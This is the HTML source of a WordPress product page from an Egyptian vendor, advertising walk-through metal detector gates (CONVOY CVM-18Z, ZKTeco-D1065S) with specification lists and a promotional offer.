<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1306"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/security-gates/"><span class="w-nav-title">Security Gates Solutions</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1080"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/home/our-customers/"><span class="w-nav-title">Customers</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor w-nav-item level_1 menu-item-196"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/offers/"><span class="w-nav-title">Offers</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-180"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-958" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item w-nav-item level_1 menu-item-958"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/offers/gate-offers/"><span class="w-nav-title"><span data-no-translation><img class="trp-flag-image" src="https://iotecheg.com/wp-content/plugins/tp_custom_flags//flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
<li id="menu-item-276" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher w-nav-item level_2 menu-item-276"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/ar/offers/gate-offers/"><span class="w-nav-title"><span data-no-translation><img class="trp-flag-image" src="https://iotecheg.com/wp-content/plugins/tp_custom_flags//flags/ar.png" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">AR</span></span></span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<div class="w-nav-close"></div></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1  layout_modern"><a class="w-search-open" href="javascript:void(0);" title="Search"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://iotecheg.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" aria-label="Search"/><span class="w-form-row-field-bar"></span></div><a class="w-search-close" href="javascript:void(0);" title="Close"></a></form></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<section class="l-section wpb_row height_large with_img"><div class="l-section-img" style="background-image: url(https://iotecheg.com/wp-content/uploads/2019/12/inner_header.png);background-repeat: no-repeat;background-size: initial;" data-img-width="1920" data-img-height="635"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper"><h1 class="w-page-title align_center" itemprop="headline" style="font-weight:bold;">Gate Offers</h1><ol class="g-breadcrumbs separator_icon align_center" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="name" href="https://iotecheg.com/">Home</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="name" href="https://iotecheg.com/offers/">Offers</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">Gate Offers</li></ol></div></div></div></div></div></section>
<div class="l-main">
	<div class="l-main-h i-cf">

		<main class="l-content" itemprop="mainContentOfPage">

			
			<section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 14pt;"><span style="color: #ff0000;"><strong>Special offers</strong> </span>on security gates and turnstile gates</span></p>
<p style="text-align: center;"><span style="font-size: 14pt;">To get the latest offers, CALL US</span></p>
<p style="text-align: center;"><strong><span style="font-size: 14pt;">01008967149</span></strong></p>

		</div>
	</div>
</div></div></div></div></div></section><section class="l-section wpb_row height_medium" style="margin-top: 0px !important;margin-right: 5px !important;margin-bottom: 5px !important;margin-left: 5px !important;border-top-width: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-right: 1px !important;padding-left: 1px !important;"><div class="l-section-h i-cf" style="padding-top: 0px !important;padding-bottom: 1px !important;"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 14pt;"><span style="font-size: 14pt;"><b>  </b></span><span style="font-size: 18.6667px;"><b>Special</b></span><span style="font-size: 14pt;"><b> Offer</b></span></span></p>
<p><img decoding="async" class="aligncenter wp-image-968 size-shop_single" src="https://iotecheg.com/wp-content/uploads/2020/11/1-600x450.png" alt="بوابات امنية" width="600" height="450" srcset="https://iotecheg.com/wp-content/uploads/2020/11/1-600x450.png 600w, https://iotecheg.com/wp-content/uploads/2020/11/1-300x225.png 300w, https://iotecheg.com/wp-content/uploads/2020/11/1-1024x768.png 1024w, https://iotecheg.com/wp-content/uploads/2020/11/1-500x375.png 500w, https://iotecheg.com/wp-content/uploads/2020/11/1-768x576.png 768w, https://iotecheg.com/wp-content/uploads/2020/11/1.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></p>

		</div>
	</div>
</div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<ul style="list-style-type: disc;">
<li><span style="font-size: 14pt;">Special Offer on Metal Detector Gates</span></li>
<li><span style="font-size: 14pt;">Metal Detector Gate</span></li>
<li><span style="font-size: 14pt;">Metal Detector Hand Held ( Free )</span></li>
<li><span style="font-size: 14pt;">Thermometer Gun ( Free )</span></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></section><section class="l-section wpb_row height_medium" style="margin: 5px !important;border-width: 1px !important;padding: 1px !important;"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 14pt;">  CONVOY CVM-18Z</span></strong></p>
<p><img decoding="async" loading="lazy" class="wp-image-438 size-full aligncenter" src="https://iotecheg.com/wp-content/uploads/2020/01/convoy-18-zone.png" alt="" width="78" height="170" srcset="https://iotecheg.com/wp-content/uploads/2020/01/convoy-18-zone.png 78w, https://iotecheg.com/wp-content/uploads/2020/01/convoy-18-zone-11x24.png 11w, https://iotecheg.com/wp-content/uploads/2020/01/convoy-18-zone-17x36.png 17w, https://iotecheg.com/wp-content/uploads/2020/01/convoy-18-zone-22x48.png 22w" sizes="(max-width: 78px) 100vw, 78px" /></p>

		</div>
	</div>
</div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<ul style="list-style-type: disc;">
<li><span style="font-size: 14pt;">Walk Through Metal Detector</span></li>
<li><span style="font-size: 14pt;">Detecting Zones: 18 zones</span></li>
<li><span style="font-size: 14pt;">Sensitivity Level : 256 Level</span></li>
<li><span style="font-size: 14pt;">LED Display: Both Side LED indicators</span></li>
<li><span style="font-size: 14pt;">Automatically count passengers and alarm times</span></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></section><section class="l-section wpb_row height_medium" style="margin: 5px !important;border-width: 1px !important;padding: 1px !important;"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 14pt;"><strong>ZKTeco-D1065S</strong></span></p>
<p><img decoding="async" loading="lazy" class=" wp-image-434 aligncenter" src="https://iotecheg.com/wp-content/uploads/2020/01/zk6zone-300x300.png" alt="" width="180" height="180" srcset="https://iotecheg.com/wp-content/uploads/2020/01/zk6zone-300x300.png 300w, https://iotecheg.com/wp-content/uploads/2020/01/zk6zone-150x150.png 150w, https://iotecheg.com/wp-content/uploads/2020/01/zk6zone-350x348.png 350w, https://iotecheg.com/wp-content/uploads/2020/01/zk6zone-24x24.png 24w, https://iotecheg.com/wp-content/uploads/2020/01/zk6zone-36x36.png 36w, https://iotecheg.com/wp-content/uploads/2020/01/zk6zone-48x48.png 48w, https://iotecheg.com/wp-content/uploads/2020/01/zk6zone.png 500w" sizes="(max-width: 180px) 100vw, 180px" /></p>

		</div>
	</div>
</div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<ul style="list-style-type: disc;">
<li><span style="font-size: 14pt;">Walk Through Metal Detector</span></li>
<li><span style="font-size: 14pt;">Detecting Zones:6 zones</span></li>
<li><span style="font-size: 14pt;">Sensitivity Level : 100</span></li>
<li><span style="font-size: 14pt;">LED Display:Both Side LED indicators</span></li>
<li><span style="font-size: 14pt;">5 digits counter.Automatically count passengers and alarm times</span></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></section>

			
		</main>

		
	</div>
</div>

</div>
	<footer class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-bottom with_img"><div class="l-section-img" style="background-image: url(https://iotecheg.com/wp-content/uploads/2019/12/inner_header.png);" data-img-width="1920" data-img-height="635"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper"><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-4817">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#ffffff;font-size:80px;display:inline-block;">
	<i class="Defaults-rss"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-4817 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><strong><span style="font-size: 14pt;">Want to know about our offers first?</span></strong><br />
<strong><span style="font-size: 24pt;">Subscribe our newsletter</span></strong></span></div></li></ul></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newsletter","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"hidden","wrapper_class":"","element_class":"","key":"","add_submit":1,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["email_1576903626585","submit_1576903639442"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"0","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"email","label":"Email","key":"email_1576903626585","label_pos":"hidden","required":false,"default":"","placeholder":"E-mail Address","container_class":"one-half first","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"disable_browser_autocomplete":0,"value":"","drawerDisabled":false,"id":10,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9999,"type":"submit","label":"Submit","processing_label":"Processing","container_class":"one-half","element_class":"","key":"submit_1576903639442","drawerDisabled":false,"id":11,"beforeField":"","afterField":"","value":"","label_pos":"hidden","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div></div></div></div></div></section><section class="l-section wpb_row height_medium color_footer-top with_overlay"><div class="l-section-overlay" style="background-color: #253236"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper"><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 18pt;">FOLLOW US</span></strong></p>

		</div>
	</div>
<div class="w-separator type_invisible size_small"></div><div class="w-socials align_center style_outlined hover_slide color_link shape_circle"><div class="w-socials-list" style="font-size:25px;margin:-0.1em;"><div class="w-socials-item facebook" style="margin:0.1em;"><a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/iottecheg" aria-label="Facebook" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item linkedin" style="margin:0.1em;"><a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/iottecheg" aria-label="LinkedIn" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item instagram" style="margin:0.1em;"><a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/iottech.eg" aria-label="Instagram" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Instagram</span></div></div></div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="font-size: 18pt;">CONTACT US</span></strong></p>

		</div>
	</div>
<div class="w-separator type_invisible size_small"></div><div class="uavc-list-icon uavc-list-icon-wrapper ult-adjust-bottom-margin   "><ul class="uavc-list"><li><div class="uavc-list-content" id="list-icon-wrap-6745">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#ffffff;font-size:25px;display:inline-block;">
	<i class="Defaults-map-marker"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-6745 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><span style="font-size: 14pt;">13 Abd El-Hameed Lotfy in front of Cairo Bank, Makram Ebeid, Nasr City.</span></span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-6691">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#ffffff;font-size:25px;display:inline-block;">
	<i class="Defaults-phone"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-6691 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><span style="font-size: 14pt;">01024400523</span></span></div></li><li><div class="uavc-list-content" id="list-icon-wrap-9560">
<div class="uavc-list-icon  " data-animation="" data-animation-delay="03" style="margin-right:10px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#ffffff;font-size:25px;display:inline-block;">
	<i class="Defaults-envelope-o"></i>
</div></div></div>
</div><span  data-ultimate-target='#list-icon-wrap-9560 .uavc-list-desc'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="uavc-list-desc ult-responsive" style=""><span style="font-size: 14pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="327b7c747d727b7d6677717a77751c717d7f">[email&#160;protected]</a></span></span></div></li></ul></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small with_overlay"><div class="l-section-overlay" style="background-color: #1c2629"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 12pt;"><span style="color: #f89721;"><a style="color: #f89721;" href="https://iotecheg.com/">IOT TECHNOLOGIES</a></span> © All Rights Reserved &#8211; 2019 &#8211; Developed By  <span style="color: #f89721;"><a href="https://digitallity.net/" target="_blank" rel="noopener noreferrer">Digitallity </a></span>|<a href="https://digitallity.net/web-design/" target="_blank" rel="noopener noreferrer"><span style="color: #f89721;"> Web Design Company</span></a></span></p>

		</div>
	</div>
</div></div></div></div></div></section>
	</footer>
		<a class="w-toplink pos_right" href="#" title="Back to top" aria-hidden="true"></a>
		<a class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	// Store some global theme options used in JS
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 1025;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = 'https://iotecheg.com/wp-content/themes/Impreza';
</script>
<script>$us.headerSettings = {"default":{"options":{"breakpoint":"900","orientation":"hor","sticky":"1","scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","shadow":"wide","top_show":"1","top_height":"40","top_sticky_height":"40","top_fullwidth":"0","middle_height":"80","middle_sticky_height":"60","middle_fullwidth":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:2"],"middle_center":["menu:1"],"middle_right":["search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:4","dropdown:1"]}},"tablets":{"options":{"breakpoint":"900","orientation":"hor","sticky":"1","scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","shadow":"thin","top_show":"0","top_height":"40","top_sticky_height":"40","top_fullwidth":"0","middle_height":"80","middle_sticky_height":"50","middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","text:4","socials:1","dropdown:1"]}},"mobiles":{"options":{"breakpoint":"600","orientation":"hor","sticky":"1","scroll_breakpoint":"50","transparent":"0","width":"300","elm_align":"center","shadow":"wide","top_show":"1","top_height":"42","top_sticky_height":"40","top_fullwidth":"0","middle_height":"80","middle_sticky_height":"60","middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":[],"middle_left":["menu:1","image:2"],"middle_center":[],"middle_right":["search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:4","socials:1","dropdown:1"]}}};</script>
<template id="tp-language" data-tp-language="en_US"></template><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; left: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'Contact Via WhatsApp' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Contact Via WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;201024400523&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;}" 
            ></span>
            	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=arabic&#038;ver=6.2.8&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"201024400523","pre_filled":"","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 10px;","pos_m":"position: fixed; bottom: 10px; left: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank"};
/* ]]> */
</script>
